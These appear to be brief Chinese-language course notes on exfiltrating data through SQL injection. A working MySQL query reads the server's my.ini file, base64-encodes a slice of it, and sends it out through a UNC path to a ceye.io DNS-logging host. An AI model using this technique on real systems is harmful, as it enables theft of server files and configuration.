 扩展-大文本传输
极客时间
select
concat(to_base64(substr(load_file("C:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\my
.ini"),1,15)),".example.com") as result;
1.使用 load_file 读取文件内容
2.使用 substr 对文件内容进行切片
3.使用 to_base64 对切片的内容进行编码
4.使用 concat 将编码后的内容与域名进行拼接 \\W215c3FsXQ0KZGVmYXVs.7as54b.ceye.io\abc
5.使用 load_file 访问该 UNC 路径